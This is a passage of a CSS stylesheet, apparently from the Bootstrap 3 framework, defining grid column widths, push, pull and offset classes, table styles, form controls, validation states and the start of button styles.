    margin-right: auto;
    margin-left: auto;
    padding-right: 15px;
    padding-left: 15px;
}
.row
{
    margin-right: -15px;
    margin-left: -15px;
}
.col-xs-1,
.col-sm-1,
.col-md-1,
.col-lg-1,
.col-xs-2,
.col-sm-2,
.col-md-2,
.col-lg-2,
.col-xs-3,
.col-sm-3,
.col-md-3,
.col-lg-3,
.col-xs-4,
.col-sm-4,
.col-md-4,
.col-lg-4,
.col-xs-5,
.col-sm-5,
.col-md-5,
.col-lg-5,
.col-xs-6,
.col-sm-6,
.col-md-6,
.col-lg-6,
.col-xs-7,
.col-sm-7,
.col-md-7,
.col-lg-7,
.col-xs-8,
.col-sm-8,
.col-md-8,
.col-lg-8,
.col-xs-9,
.col-sm-9,
.col-md-9,
.col-lg-9,
.col-xs-10,
.col-sm-10,
.col-md-10,
.col-lg-10,
.col-xs-11,
.col-sm-11,
.col-md-11,
.col-lg-11,
.col-xs-12,
.col-sm-12,
.col-md-12,
.col-lg-12
{
    position: relative;

    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}
.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12
{
    float: left;
}
.col-xs-12
{
    width: 100%;
}
.col-xs-11
{
    width: 91.66666667%;
}
.col-xs-10
{
    width: 83.33333333%;
}
.col-xs-9
{
    width: 75%;
}
.col-xs-8
{
    width: 66.66666667%;
}
.col-xs-7
{
    width: 58.33333333%;
}
.col-xs-6
{
    width: 50%;
}
.col-xs-5
{
    width: 41.66666667%;
}
.col-xs-4
{
    width: 33.33333333%;
}
.col-xs-3
{
    width: 25%;
}
.col-xs-2
{
    width: 16.66666667%;
}
.col-xs-1
{
    width: 8.33333333%;
}
.col-xs-pull-12
{
    right: 100%;
}
.col-xs-pull-11
{
    right: 91.66666667%;
}
.col-xs-pull-10
{
    right: 83.33333333%;
}
.col-xs-pull-9
{
    right: 75%;
}
.col-xs-pull-8
{
    right: 66.66666667%;
}
.col-xs-pull-7
{
    right: 58.33333333%;
}
.col-xs-pull-6
{
    right: 50%;
}
.col-xs-pull-5
{
    right: 41.66666667%;
}
.col-xs-pull-4
{
    right: 33.33333333%;
}
.col-xs-pull-3
{
    right: 25%;
}
.col-xs-pull-2
{
    right: 16.66666667%;
}
.col-xs-pull-1
{
    right: 8.33333333%;
}
.col-xs-pull-0
{
    right: auto;
}
.col-xs-push-12
{
    left: 100%;
}
.col-xs-push-11
{
    left: 91.66666667%;
}
.col-xs-push-10
{
    left: 83.33333333%;
}
.col-xs-push-9
{
    left: 75%;
}
.col-xs-push-8
{
    left: 66.66666667%;
}
.col-xs-push-7
{
    left: 58.33333333%;
}
.col-xs-push-6
{
    left: 50%;
}
.col-xs-push-5
{
    left: 41.66666667%;
}
.col-xs-push-4
{
    left: 33.33333333%;
}
.col-xs-push-3
{
    left: 25%;
}
.col-xs-push-2
{
    left: 16.66666667%;
}
.col-xs-push-1
{
    left: 8.33333333%;
}
.col-xs-push-0
{
    left: auto;
}
.col-xs-offset-12
{
    margin-left: 100%;
}
.col-xs-offset-11
{
    margin-left: 91.66666667%;
}
.col-xs-offset-10
{
    margin-left: 83.33333333%;
}
.col-xs-offset-9
{
    margin-left: 75%;
}
.col-xs-offset-8
{
    margin-left: 66.66666667%;
}
.col-xs-offset-7
{
    margin-left: 58.33333333%;
}
.col-xs-offset-6
{
    margin-left: 50%;
}
.col-xs-offset-5
{
    margin-left: 41.66666667%;
}
.col-xs-offset-4
{
    margin-left: 33.33333333%;
}
.col-xs-offset-3
{
    margin-left: 25%;
}
.col-xs-offset-2
{
    margin-left: 16.66666667%;
}
.col-xs-offset-1
{
    margin-left: 8.33333333%;
}
.col-xs-offset-0
{
    margin-left: 0;
}
@media (min-width: 768px)
{
    .col-sm-1,
    .col-sm-2,
    .col-sm-3,
    .col-sm-4,
    .col-sm-5,
    .col-sm-6,
    .col-sm-7,
    .col-sm-8,
    .col-sm-9,
    .col-sm-10,
    .col-sm-11,
    .col-sm-12
    {
        float: left;
    }
    .col-sm-12
    {
        width: 100%;
    }
    .col-sm-11
    {
        width: 91.66666667%;
    }
    .col-sm-10
    {
        width: 83.33333333%;
    }
    .col-sm-9
    {
        width: 75%;
    }
    .col-sm-8
    {
        width: 66.66666667%;
    }
    .col-sm-7
    {
        width: 58.33333333%;
    }
    .col-sm-6
    {
        width: 50%;
    }
    .col-sm-5
    {
        width: 41.66666667%;
    }
    .col-sm-4
    {
        width: 33.33333333%;
    }
    .col-sm-3
    {
        width: 25%;
    }
    .col-sm-2
    {
        width: 16.66666667%;
    }
    .col-sm-1
    {
        width: 8.33333333%;
    }
    .col-sm-pull-12
    {
        right: 100%;
    }
    .col-sm-pull-11
    {
        right: 91.66666667%;
    }
    .col-sm-pull-10
    {
        right: 83.33333333%;
    }
    .col-sm-pull-9
    {
        right: 75%;
    }
    .col-sm-pull-8
    {
        right: 66.66666667%;
    }
    .col-sm-pull-7
    {
        right: 58.33333333%;
    }
    .col-sm-pull-6
    {
        right: 50%;
    }
    .col-sm-pull-5
    {
        right: 41.66666667%;
    }
    .col-sm-pull-4
    {
        right: 33.33333333%;
    }
    .col-sm-pull-3
    {
        right: 25%;
    }
    .col-sm-pull-2
    {
        right: 16.66666667%;
    }
    .col-sm-pull-1
    {
        right: 8.33333333%;
    }
    .col-sm-pull-0
    {
        right: auto;
    }
    .col-sm-push-12
    {
        left: 100%;
    }
    .col-sm-push-11
    {
        left: 91.66666667%;
    }
    .col-sm-push-10
    {
        left: 83.33333333%;
    }
    .col-sm-push-9
    {
        left: 75%;
    }
    .col-sm-push-8
    {
        left: 66.66666667%;
    }
    .col-sm-push-7
    {
        left: 58.33333333%;
    }
    .col-sm-push-6
    {
        left: 50%;
    }
    .col-sm-push-5
    {
        left: 41.66666667%;
    }
    .col-sm-push-4
    {
        left: 33.33333333%;
    }
    .col-sm-push-3
    {
        left: 25%;
    }
    .col-sm-push-2
    {
        left: 16.66666667%;
    }
    .col-sm-push-1
    {
        left: 8.33333333%;
    }
    .col-sm-push-0
    {
        left: auto;
    }
    .col-sm-offset-12
    {
        margin-left: 100%;
    }
    .col-sm-offset-11
    {
        margin-left: 91.66666667%;
    }
    .col-sm-offset-10
    {
        margin-left: 83.33333333%;
    }
    .col-sm-offset-9
    {
        margin-left: 75%;
    }
    .col-sm-offset-8
    {
        margin-left: 66.66666667%;
    }
    .col-sm-offset-7
    {
        margin-left: 58.33333333%;
    }
    .col-sm-offset-6
    {
        margin-left: 50%;
    }
    .col-sm-offset-5
    {
        margin-left: 41.66666667%;
    }
    .col-sm-offset-4
    {
        margin-left: 33.33333333%;
    }
    .col-sm-offset-3
    {
        margin-left: 25%;
    }
    .col-sm-offset-2
    {
        margin-left: 16.66666667%;
    }
    .col-sm-offset-1
    {
        margin-left: 8.33333333%;
    }
    .col-sm-offset-0
    {
        margin-left: 0;
    }
}
@media (min-width: 992px)
{
    .col-md-1,
    .col-md-2,
    .col-md-3,
    .col-md-4,
    .col-md-5,
    .col-md-6,
    .col-md-7,
    .col-md-8,
    .col-md-9,
    .col-md-10,
    .col-md-11,
    .col-md-12
    {
        float: left;
    }
    .col-md-12
    {
        width: 100%;
    }
    .col-md-11
    {
        width: 91.66666667%;
    }
    .col-md-10
    {
        width: 83.33333333%;
    }
    .col-md-9
    {
        width: 75%;
    }
    .col-md-8
    {
        width: 66.66666667%;
    }
    .col-md-7
    {
        width: 58.33333333%;
    }
    .col-md-6
    {
        width: 50%;
    }
    .col-md-5
    {
        width: 41.66666667%;
    }
    .col-md-4
    {
        width: 33.33333333%;
    }
    .col-md-3
    {
        width: 25%;
    }
    .col-md-2
    {
        width: 16.66666667%;
    }
    .col-md-1
    {
        width: 8.33333333%;
    }
    .col-md-pull-12
    {
        right: 100%;
    }
    .col-md-pull-11
    {
        right: 91.66666667%;
    }
    .col-md-pull-10
    {
        right: 83.33333333%;
    }
    .col-md-pull-9
    {
        right: 75%;
    }
    .col-md-pull-8
    {
        right: 66.66666667%;
    }
    .col-md-pull-7
    {
        right: 58.33333333%;
    }
    .col-md-pull-6
    {
        right: 50%;
    }
    .col-md-pull-5
    {
        right: 41.66666667%;
    }
    .col-md-pull-4
    {
        right: 33.33333333%;
    }
    .col-md-pull-3
    {
        right: 25%;
    }
    .col-md-pull-2
    {
        right: 16.66666667%;
    }
    .col-md-pull-1
    {
        right: 8.33333333%;
    }
    .col-md-pull-0
    {
        right: auto;
    }
    .col-md-push-12
    {
        left: 100%;
    }
    .col-md-push-11
    {
        left: 91.66666667%;
    }
    .col-md-push-10
    {
        left: 83.33333333%;
    }
    .col-md-push-9
    {
        left: 75%;
    }
    .col-md-push-8
    {
        left: 66.66666667%;
    }
    .col-md-push-7
    {
        left: 58.33333333%;
    }
    .col-md-push-6
    {
        left: 50%;
    }
    .col-md-push-5
    {
        left: 41.66666667%;
    }
    .col-md-push-4
    {
        left: 33.33333333%;
    }
    .col-md-push-3
    {
        left: 25%;
    }
    .col-md-push-2
    {
        left: 16.66666667%;
    }
    .col-md-push-1
    {
        left: 8.33333333%;
    }
    .col-md-push-0
    {
        left: auto;
    }
    .col-md-offset-12
    {
        margin-left: 100%;
    }
    .col-md-offset-11
    {
        margin-left: 91.66666667%;
    }
    .col-md-offset-10
    {
        margin-left: 83.33333333%;
    }
    .col-md-offset-9
    {
        margin-left: 75%;
    }
    .col-md-offset-8
    {
        margin-left: 66.66666667%;
    }
    .col-md-offset-7
    {
        margin-left: 58.33333333%;
    }
    .col-md-offset-6
    {
        margin-left: 50%;
    }
    .col-md-offset-5
    {
        margin-left: 41.66666667%;
    }
    .col-md-offset-4
    {
        margin-left: 33.33333333%;
    }
    .col-md-offset-3
    {
        margin-left: 25%;
    }
    .col-md-offset-2
    {
        margin-left: 16.66666667%;
    }
    .col-md-offset-1
    {
        margin-left: 8.33333333%;
    }
    .col-md-offset-0
    {
        margin-left: 0;
    }
}
@media (min-width: 1200px)
{
    .col-lg-1,
    .col-lg-2,
    .col-lg-3,
    .col-lg-4,
    .col-lg-5,
    .col-lg-6,
    .col-lg-7,
    .col-lg-8,
    .col-lg-9,
    .col-lg-10,
    .col-lg-11,
    .col-lg-12
    {
        float: left;
    }
    .col-lg-12
    {
        width: 100%;
    }
    .col-lg-11
    {
        width: 91.66666667%;
    }
    .col-lg-10
    {
        width: 83.33333333%;
    }
    .col-lg-9
    {
        width: 75%;
    }
    .col-lg-8
    {
        width: 66.66666667%;
    }
    .col-lg-7
    {
        width: 58.33333333%;
    }
    .col-lg-6
    {
        width: 50%;
    }
    .col-lg-5
    {
        width: 41.66666667%;
    }
    .col-lg-4
    {
        width: 33.33333333%;
    }
    .col-lg-3
    {
        width: 25%;
    }
    .col-lg-2
    {
        width: 16.66666667%;
    }
    .col-lg-1
    {
        width: 8.33333333%;
    }
    .col-lg-pull-12
    {
        right: 100%;
    }
    .col-lg-pull-11
    {
        right: 91.66666667%;
    }
    .col-lg-pull-10
    {
        right: 83.33333333%;
    }
    .col-lg-pull-9
    {
        right: 75%;
    }
    .col-lg-pull-8
    {
        right: 66.66666667%;
    }
    .col-lg-pull-7
    {
        right: 58.33333333%;
    }
    .col-lg-pull-6
    {
        right: 50%;
    }
    .col-lg-pull-5
    {
        right: 41.66666667%;
    }
    .col-lg-pull-4
    {
        right: 33.33333333%;
    }
    .col-lg-pull-3
    {
        right: 25%;
    }
    .col-lg-pull-2
    {
        right: 16.66666667%;
    }
    .col-lg-pull-1
    {
        right: 8.33333333%;
    }
    .col-lg-pull-0
    {
        right: auto;
    }
    .col-lg-push-12
    {
        left: 100%;
    }
    .col-lg-push-11
    {
        left: 91.66666667%;
    }
    .col-lg-push-10
    {
        left: 83.33333333%;
    }
    .col-lg-push-9
    {
        left: 75%;
    }
    .col-lg-push-8
    {
        left: 66.66666667%;
    }
    .col-lg-push-7
    {
        left: 58.33333333%;
    }
    .col-lg-push-6
    {
        left: 50%;
    }
    .col-lg-push-5
    {
        left: 41.66666667%;
    }
    .col-lg-push-4
    {
        left: 33.33333333%;
    }
    .col-lg-push-3
    {
        left: 25%;
    }
    .col-lg-push-2
    {
        left: 16.66666667%;
    }
    .col-lg-push-1
    {
        left: 8.33333333%;
    }
    .col-lg-push-0
    {
        left: auto;
    }
    .col-lg-offset-12
    {
        margin-left: 100%;
    }
    .col-lg-offset-11
    {
        margin-left: 91.66666667%;
    }
    .col-lg-offset-10
    {
        margin-left: 83.33333333%;
    }
    .col-lg-offset-9
    {
        margin-left: 75%;
    }
    .col-lg-offset-8
    {
        margin-left: 66.66666667%;
    }
    .col-lg-offset-7
    {
        margin-left: 58.33333333%;
    }
    .col-lg-offset-6
    {
        margin-left: 50%;
    }
    .col-lg-offset-5
    {
        margin-left: 41.66666667%;
    }
    .col-lg-offset-4
    {
        margin-left: 33.33333333%;
    }
    .col-lg-offset-3
    {
        margin-left: 25%;
    }
    .col-lg-offset-2
    {
        margin-left: 16.66666667%;
    }
    .col-lg-offset-1
    {
        margin-left: 8.33333333%;
    }
    .col-lg-offset-0
    {
        margin-left: 0;
    }
}
table
{
    background-color: transparent;
}
th
{
    text-align: left;
}
.table
{
    width: 100%;
    max-width: 100%;
    margin-bottom: 20px;
}
.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td
{
    line-height: 1.42857143;

    padding: 8px;

    vertical-align: top;

    border-top: 1px solid #ddd;
}
.table > thead > tr > th
{
    vertical-align: bottom;

    border-bottom: 2px solid #ddd;
}
.table > caption + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > th,
.table > thead:first-child > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > td
{
    border-top: 0;
}
.table > tbody + tbody
{
    border-top: 2px solid #ddd;
}
.table .table
{
    background-color: #fff;
}
.table-condensed > thead > tr > th,
.table-condensed > tbody > tr > th,
.table-condensed > tfoot > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > td
{
    padding: 5px;
}
.table-bordered
{
    border: 1px solid #ddd;
}
.table-bordered > thead > tr > th,
.table-bordered > tbody > tr > th,
.table-bordered > tfoot > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > td
{
    border: 1px solid #ddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td
{
    border-bottom-width: 2px;
}
.table-striped > tbody > tr:nth-child(odd) > td,
.table-striped > tbody > tr:nth-child(odd) > th
{
    background-color: #f9f9f9;
}
.table-hover > tbody > tr:hover > td,
.table-hover > tbody > tr:hover > th
{
    background-color: #f5f5f5;
}
table col[class*='col-']
{
    position: static;

    display: table-column;
    float: none;
}
table td[class*='col-'],
table th[class*='col-']
{
    position: static;

    display: table-cell;
    float: none;
}
.table > thead > tr > td.active,
.table > tbody > tr > td.active,
.table > tfoot > tr > td.active,
.table > thead > tr > th.active,
.table > tbody > tr > th.active,
.table > tfoot > tr > th.active,
.table > thead > tr.active > td,
.table > tbody > tr.active > td,
.table > tfoot > tr.active > td,
.table > thead > tr.active > th,
.table > tbody > tr.active > th,
.table > tfoot > tr.active > th
{
    background-color: #f5f5f5;
}
.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover,
.table-hover > tbody > tr.active:hover > td,
.table-hover > tbody > tr:hover > .active,
.table-hover > tbody > tr.active:hover > th
{
    background-color: #e8e8e8;
}
.table > thead > tr > td.success,
.table > tbody > tr > td.success,
.table > tfoot > tr > td.success,
.table > thead > tr > th.success,
.table > tbody > tr > th.success,
.table > tfoot > tr > th.success,
.table > thead > tr.success > td,
.table > tbody > tr.success > td,
.table > tfoot > tr.success > td,
.table > thead > tr.success > th,
.table > tbody > tr.success > th,
.table > tfoot > tr.success > th
{
    background-color: #dff0d8;
}
.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover,
.table-hover > tbody > tr.success:hover > td,
.table-hover > tbody > tr:hover > .success,
.table-hover > tbody > tr.success:hover > th
{
    background-color: #d0e9c6;
}
.table > thead > tr > td.info,
.table > tbody > tr > td.info,
.table > tfoot > tr > td.info,
.table > thead > tr > th.info,
.table > tbody > tr > th.info,
.table > tfoot > tr > th.info,
.table > thead > tr.info > td,
.table > tbody > tr.info > td,
.table > tfoot > tr.info > td,
.table > thead > tr.info > th,
.table > tbody > tr.info > th,
.table > tfoot > tr.info > th
{
    background-color: #d9edf7;
}
.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover,
.table-hover > tbody > tr.info:hover > td,
.table-hover > tbody > tr:hover > .info,
.table-hover > tbody > tr.info:hover > th
{
    background-color: #c4e3f3;
}
.table > thead > tr > td.warning,
.table > tbody > tr > td.warning,
.table > tfoot > tr > td.warning,
.table > thead > tr > th.warning,
.table > tbody > tr > th.warning,
.table > tfoot > tr > th.warning,
.table > thead > tr.warning > td,
.table > tbody > tr.warning > td,
.table > tfoot > tr.warning > td,
.table > thead > tr.warning > th,
.table > tbody > tr.warning > th,
.table > tfoot > tr.warning > th
{
    background-color: #fcf8e3;
}
.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover,
.table-hover > tbody > tr.warning:hover > td,
.table-hover > tbody > tr:hover > .warning,
.table-hover > tbody > tr.warning:hover > th
{
    background-color: #faf2cc;
}
.table > thead > tr > td.danger,
.table > tbody > tr > td.danger,
.table > tfoot > tr > td.danger,
.table > thead > tr > th.danger,
.table > tbody > tr > th.danger,
.table > tfoot > tr > th.danger,
.table > thead > tr.danger > td,
.table > tbody > tr.danger > td,
.table > tfoot > tr.danger > td,
.table > thead > tr.danger > th,
.table > tbody > tr.danger > th,
.table > tfoot > tr.danger > th
{
    background-color: #f2dede;
}
.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover,
.table-hover > tbody > tr.danger:hover > td,
.table-hover > tbody > tr:hover > .danger,
.table-hover > tbody > tr.danger:hover > th
{
    background-color: #ebcccc;
}
@media screen and (max-width: 767px)
{
    .table-responsive
    {
        overflow-x: auto;
        overflow-y: hidden;

        width: 100%;
        margin-bottom: 15px;

        border: 1px solid #ddd;

        -ms-overflow-style: -ms-autohiding-scrollbar;
        -webkit-overflow-scrolling: touch;
    }
    .table-responsive > .table
    {
        margin-bottom: 0;
    }
    .table-responsive > .table > thead > tr > th,
    .table-responsive > .table > tbody > tr > th,
    .table-responsive > .table > tfoot > tr > th,
    .table-responsive > .table > thead > tr > td,
    .table-responsive > .table > tbody > tr > td,
    .table-responsive > .table > tfoot > tr > td
    {
        white-space: nowrap;
    }
    .table-responsive > .table-bordered
    {
        border: 0;
    }
    .table-responsive > .table-bordered > thead > tr > th:first-child,
    .table-responsive > .table-bordered > tbody > tr > th:first-child,
    .table-responsive > .table-bordered > tfoot > tr > th:first-child,
    .table-responsive > .table-bordered > thead > tr > td:first-child,
    .table-responsive > .table-bordered > tbody > tr > td:first-child,
    .table-responsive > .table-bordered > tfoot > tr > td:first-child
    {
        border-left: 0;
    }
    .table-responsive > .table-bordered > thead > tr > th:last-child,
    .table-responsive > .table-bordered > tbody > tr > th:last-child,
    .table-responsive > .table-bordered > tfoot > tr > th:last-child,
    .table-responsive > .table-bordered > thead > tr > td:last-child,
    .table-responsive > .table-bordered > tbody > tr > td:last-child,
    .table-responsive > .table-bordered > tfoot > tr > td:last-child
    {
        border-right: 0;
    }
    .table-responsive > .table-bordered > tbody > tr:last-child > th,
    .table-responsive > .table-bordered > tfoot > tr:last-child > th,
    .table-responsive > .table-bordered > tbody > tr:last-child > td,
    .table-responsive > .table-bordered > tfoot > tr:last-child > td
    {
        border-bottom: 0;
    }
}
fieldset
{
    min-width: 0;
    margin: 0;
    padding: 0;

    border: 0;
}
legend
{
    font-size: 21px;
    line-height: inherit;

    display: block;

    width: 100%;
    margin-bottom: 20px;
    padding: 0;

    color: #333;
    border: 0;
    border-bottom: 1px solid #e5e5e5;
}
label
{
    font-weight: bold;

    display: inline-block;

    max-width: 100%;
    margin-bottom: 5px;
}
input[type='search']
{
    -webkit-box-sizing: border-box;
       -moz-box-sizing: border-box;
            box-sizing: border-box;
}
input[type='radio'],
input[type='checkbox']
{
    line-height: normal;

    margin: 4px 0 0;
    margin-top: 1px \9;
}
input[type='file']
{
    display: block;
}
input[type='range']
{
    display: block;

    width: 100%;
}
select[multiple],
select[size]
{
    height: auto;
}
input[type='file']:focus,
input[type='radio']:focus,
input[type='checkbox']:focus
{
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}
output
{
    font-size: 14px;
    line-height: 1.42857143;

    display: block;

    padding-top: 7px;

    color: #555;
}
.form-control
{
    font-size: 14px;
    line-height: 1.42857143;

    display: block;

    width: 100%;
    height: 34px;
    padding: 6px 12px;

    -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
         -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
            transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;

    color: #555;
    border: 1px solid #ccc;
    border-radius: 4px;
    background-color: #fff;
    background-image: none;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
            box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
}
.form-control:focus
{
    border-color: #66afe9;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, .6);
            box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, .6);
}
.form-control::-moz-placeholder
{
    opacity: 1;
    color: #777;
}
.form-control:-ms-input-placeholder
{
    color: #777;
}
.form-control::-webkit-input-placeholder
{
    color: #777;
}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control
{
    cursor: not-allowed;

    opacity: 1;
    background-color: #eee;
}
textarea.form-control
{
    height: auto;
}
input[type='search']
{
    -webkit-appearance: none;
}
input[type='date'],
input[type='time'],
input[type='datetime-local'],
input[type='month']
{
    line-height: 34px;
    line-height: 1.42857143 \0;
}
input[type='date'].input-sm,
input[type='time'].input-sm,
input[type='datetime-local'].input-sm,
input[type='month'].input-sm
{
    line-height: 30px;
}
input[type='date'].input-lg,
input[type='time'].input-lg,
input[type='datetime-local'].input-lg,
input[type='month'].input-lg
{
    line-height: 46px;
}
.form-group
{
    margin-bottom: 15px;
}
.radio,
.checkbox
{
    position: relative;

    display: block;

    min-height: 20px;
    margin-top: 10px;
    margin-bottom: 10px;
}
.radio label,
.checkbox label
{
    font-weight: normal;

    margin-bottom: 0;
    padding-left: 20px;

    cursor: pointer;
}
.radio input[type='radio'],
.radio-inline input[type='radio'],
.checkbox input[type='checkbox'],
.checkbox-inline input[type='checkbox']
{
    position: absolute;

    margin-top: 4px \9;
    margin-left: -20px;
}
.radio + .radio,
.checkbox + .checkbox
{
    margin-top: -5px;
}
.radio-inline,
.checkbox-inline
{
    font-weight: normal;

    display: inline-block;

    margin-bottom: 0;
    padding-left: 20px;

    cursor: pointer;
    vertical-align: middle;
}
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline
{
    margin-top: 0;
    margin-left: 10px;
}
input[type='radio'][disabled],
input[type='checkbox'][disabled],
input[type='radio'].disabled,
input[type='checkbox'].disabled,
fieldset[disabled] input[type='radio'],
fieldset[disabled] input[type='checkbox']
{
    cursor: not-allowed;
}
.radio-inline.disabled,
.checkbox-inline.disabled,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox-inline
{
    cursor: not-allowed;
}
.radio.disabled label,
.checkbox.disabled label,
fieldset[disabled] .radio label,
fieldset[disabled] .checkbox label
{
    cursor: not-allowed;
}
.form-control-static
{
    margin-bottom: 0;
    padding-top: 7px;
    padding-bottom: 7px;
}
.form-control-static.input-lg,
.form-control-static.input-sm
{
    padding-right: 0;
    padding-left: 0;
}
.input-sm,
.form-horizontal .form-group-sm .form-control
{
    font-size: 12px;
    line-height: 1.5;

    height: 30px;
    padding: 5px 10px;

    border-radius: 3px;
}
select.input-sm
{
    line-height: 30px;

    height: 30px;
}
textarea.input-sm,
select[multiple].input-sm
{
    height: auto;
}
.input-lg,
.form-horizontal .form-group-lg .form-control
{
    font-size: 18px;
    line-height: 1.33;

    height: 46px;
    padding: 10px 16px;

    border-radius: 6px;
}
select.input-lg
{
    line-height: 46px;

    height: 46px;
}
textarea.input-lg,
select[multiple].input-lg
{
    height: auto;
}
.has-feedback
{
    position: relative;
}
.has-feedback .form-control
{
    padding-right: 42.5px;
}
.form-control-feedback
{
    line-height: 34px;

    position: absolute;
    z-index: 2;
    top: 25px;
    right: 0;

    display: block;

    width: 34px;
    height: 34px;

    text-align: center;
}
.input-lg + .form-control-feedback
{
    line-height: 46px;

    width: 46px;
    height: 46px;
}
.input-sm + .form-control-feedback
{
    line-height: 30px;

    width: 30px;
    height: 30px;
}
.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline
{
    color: #3c763d;
}
.has-success .form-control
{
    border-color: #3c763d;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
            box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
}
.has-success .form-control:focus
{
    border-color: #2b542c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168;
            box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168;
}
.has-success .input-group-addon
{
    color: #3c763d;
    border-color: #3c763d;
    background-color: #dff0d8;
}
.has-success .form-control-feedback
{
    color: #3c763d;
}
.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline
{
    color: #8a6d3b;
}
.has-warning .form-control
{
    border-color: #8a6d3b;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
            box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
}
.has-warning .form-control:focus
{
    border-color: #66512c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b;
            box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b;
}
.has-warning .input-group-addon
{
    color: #8a6d3b;
    border-color: #8a6d3b;
    background-color: #fcf8e3;
}
.has-warning .form-control-feedback
{
    color: #8a6d3b;
}
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline
{
    color: #a94442;
}
.has-error .form-control
{
    border-color: #a94442;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
            box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
}
.has-error .form-control:focus
{
    border-color: #843534;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483;
            box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483;
}
.has-error .input-group-addon
{
    color: #a94442;
    border-color: #a94442;
    background-color: #f2dede;
}
.has-error .form-control-feedback
{
    color: #a94442;
}
.has-feedback label.sr-only ~ .form-control-feedback
{
    top: 0;
}
.help-block
{
    display: block;

    margin-top: 5px;
    margin-bottom: 10px;

    color: #737373;
}
@media (min-width: 768px)
{
    .form-inline .form-group
    {
        display: inline-block;

        margin-bottom: 0;

        vertical-align: middle;
    }
    .form-inline .form-control
    {
        display: inline-block;

        width: auto;

        vertical-align: middle;
    }
    .form-inline .input-group
    {
        display: inline-table;

        vertical-align: middle;
    }
    .form-inline .input-group .input-group-addon,
    .form-inline .input-group .input-group-btn,
    .form-inline .input-group .form-control
    {
        width: auto;
    }
    .form-inline .input-group > .form-control
    {
        width: 100%;
    }
    .form-inline .control-label
    {
        margin-bottom: 0;

        vertical-align: middle;
    }
    .form-inline .radio,
    .form-inline .checkbox
    {
        display: inline-block;

        margin-top: 0;
        margin-bottom: 0;

        vertical-align: middle;
    }
    .form-inline .radio label,
    .form-inline .checkbox label
    {
        padding-left: 0;
    }
    .form-inline .radio input[type='radio'],
    .form-inline .checkbox input[type='checkbox']
    {
        position: relative;

        margin-left: 0;
    }
    .form-inline .has-feedback .form-control-feedback
    {
        top: 0;
    }
}
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline
{
    margin-top: 0;
    margin-bottom: 0;
    padding-top: 7px;
}
.form-horizontal .radio,
.form-horizontal .checkbox
{
    min-height: 27px;
}
.form-horizontal .form-group
{
    margin-right: -15px;
    margin-left: -15px;
}
@media (min-width: 768px)
{
    .form-horizontal .control-label
    {
        margin-bottom: 0;
        padding-top: 7px;

        text-align: right;
    }
}
.form-horizontal .has-feedback .form-control-feedback
{
    top: 0;
    right: 15px;
}
@media (min-width: 768px)
{
    .form-horizontal .form-group-lg .control-label
    {
        padding-top: 14.3px;
    }
}
@media (min-width: 768px)
{
    .form-horizontal .form-group-sm .control-label
    {
        padding-top: 6px;
    }
}
.btn
{
    font-size: 14px;
    font-weight: normal;
    line-height: 1.42857143;

    display: inline-block;

    margin-bottom: 0;
    padding: 6px 12px;

    cursor: pointer;
    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none;
    text-align: center;
    vertical-align: middle;
    white-space: nowrap;

    border: 1px solid transparent;
    border-radius: 4px;
    background-image: none;
}
.btn:focus,
.btn:active:focus,
.btn.active:focus
{
    outline: thin dotted;
